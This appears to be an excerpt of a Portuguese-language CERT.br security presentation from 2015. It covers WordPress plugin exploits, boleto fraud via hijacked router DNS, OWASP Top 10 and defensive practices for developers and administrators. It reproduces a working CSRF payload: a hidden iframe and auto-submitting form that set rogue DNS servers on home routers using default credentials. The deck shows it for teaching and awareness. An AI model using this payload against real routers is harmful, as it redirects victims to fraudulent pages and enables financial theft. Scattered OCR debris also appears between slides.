- **"...The vulnerability allows a hacker to** *inject malicious JavaScript code into the comments... This could allow hackers to change passwords, add new administrators..."*
- **Zero-Day Flaw in WordPress Plugin Used to Inject Malware into Sites (February 06, 2015)**

**http://www.securityweek.com/zero-day-flaw-wordpress-plugin-usedinject-malware-sites**

 *"Cybercriminals have exploited a zero-day flaw in the popular FancyBox for WordPress plugin to inject malicious iframes into many websites. The vulnerability has been patched."* 

INNN

#### **Fraude de Boleto Envolvendo CPEs e DNS**

- **Objetivo**: adulterar o boleto para que o fraudador seja beneficiário
- **Veículo**: comprometimento de CPEs: "modems" e roteadores banda larga
	- forçar uso de DNS malicioso que aponta para página falsa de geração de boleto ou instala *malware* para alterar boleto
	- **via ataques CSRF, através de iFrames com JavaScripts maliciosos**



וההההו

cert*i*or nic*i*or cqi*i*or

resolução de nomes passe a ser feita via um servidor maliciosos (*rogue DNS*); reinicia o CPE.

#### *iFrame* em Página Comprometida: **para Alterar o DNS de CPEs**

```
<html> 
<body> 
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe> 
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns" 
method="post" target="cantseeme"> 
… 
<input type="hidden" name="DS1" value='64.186.158.42'> 
<input type="hidden" name="DS2" value='64.186.146.68'> 
<script>document.csrf_form.submit();</script> 
<img src="http://admin:admin@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img src="http://root:root@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img width=0 height=0 border=0 src='http://admin:admin@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<img width=0 height=0 border=0 src='http://root:root@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<META http-equiv='refresh' content='1;URL=reboot.php'> 
</body> 
</html>
```
וההההה



### **Mitigando os Riscos Boas Práticas**



#### **Boas Práticas: para Desenvolvedores (1/2)**

#### • **Pensar em Segurança desde os requisitos**

- Requisitos de Confidencialidade, Integridade e Disponiblidade
- Pensar também nos casos ABUSO (o ambiente é **HOSTIL**)

#### **OWASP Top 10 – 2013**

A1 – Injeção de código

A2 – Quebra de autenticação e Gerenciamento de Sessão

A3 – Cross-Site Scripting (XSS)

A4 – Referência Insegura e Direta a Objetos

A5 – Configuração Incorreta de Segurança

A6 – Exposição de Dados Sensíveis

A7 – Falta de Função para Controle do Nível de Acesso

A8 – Cross-Site Request Forgery (CSRF)

A9 – Utilização de Componentes Vulneráveis Conhecidos

A10 – Redirecionamentos e Encaminhamentos Inválidos

Fonte: https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

سسسا

#### **Boas Práticas: para Desenvolvedores (2/2)**

- **Cuidados na codificação:** 
	- **Validar entrada de dados (não apenas no** *browser* **do usuário com JavaScript)** 
		- *overflow***,** *injection*
		- **dados controlados pelo usuário (comentários em** *blogs***, campos de perfil)**
	- **Tratamento de erros**
		- *fail safe*
	- **Autenticação e controle de sessão**
		- **Garantir as duas pontas da conexão (evitar** *man-in-the-middle***,** *redirect***)**

certion nictor carpo

- **Cuidado com exposição de IDs de usuário**
- **Criptografia**
	- **Não incluir senhas / chaves no código fonte**
	- **Não transmitir / armarzenar dados de usuário em claro**

#### **Boas Práticas: para Administradores**

- **Não instale/execute o** *software* **com usuário privilegiado (root / Administrator)**
- **Crie usuários distintos para diferentes** *softwares* **e funções**
	- **Web/app** *server***, DB**
	- **Aplique o Prinçipio de "Privilégios mínimos"**
- **Não utilize contas padrão de administração**
- **Utilize senhas fortes (proteja-se de força bruta)** 
	- **Considerar** *two factor authentication*
- *Hardening* 
	- **Siga os guias de segurança dos respectivos fornecedores**
	- **Restrinja acesso à interface de administração**
	- **Seja criterioso nas permissões a arquivos e diretórios**
- **Mantenha o servidor atualizado (processo contínuo)** 
	- **Sistema Operacional,** *Software* **do web/app** *server* **e** *plugins*

הההה

certion nicion egilor

- **Monitoração (***logs***, eventos, boletins de fornecedores)**
- **Faça** *backup* **e teste a restauração**



### **Referências Adicionais**



#### **Segurança de** *Software* **(1/3)**





#### **ISBN: 978-0071626750 ISBN: 978-0596514839 ISBN: 978-1118026472**

णाणा



### **Segurança de** *Software* **(2/3)**







णणणंप

#### **Segurança de** *Software* **(3/3)**

- **The Addison-Wesley Software Security Series http://www.informit.com/imprint/series\_detail.aspx?st=61416**
- **The Building Security In Maturity Model http://bsimm.com/**
- **CERT Secure Coding**

**http://cert.org/secure-coding/** 

- **Wiki com práticas para C, Perl, Java e Java para Android https://www.securecoding.cert.org/confluence/display/seccode/CERT +Coding+Standards**
- **Open Web Application Security Project (OWASP) https://www.owasp.org/** 
	- **OWASP Top Ten Project**

**https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project** 

זהההחו

### **Últimas notícias, análises, blogs**

• **Krebs on Security** 

**http://krebsonsecurity.com/** 

- **Schneier on Security https://www.schneier.com/**
- **Ars Technica Security**

**http://arstechnica.com/security/** 

• **Dark Reading** 

**http://www.darkreading.com/** 

• **SANS NewsBites** 

**http://www.sans.org/newsletters/newsbites/** 

nnnn

• **SANS Internet Storm Center** 

**http://isc.sans.edu/** 



#### **Revistas e congressos**

• **Usenix ;login: Magazine** 

**https://www.usenix.org/publications/login** 

- **Usenix Conferences Proceedings https://www.usenix.org/publications/proceedings**
- **IEEE Security & Privacy**

**http://www.computer.org/portal/web/computingnow/ securityandprivacy** 

ההההו



## **Obrigada** www.cert.br





**24 de julho de 2015** 

nic.br egi.br www.nic.br | www.cgi.br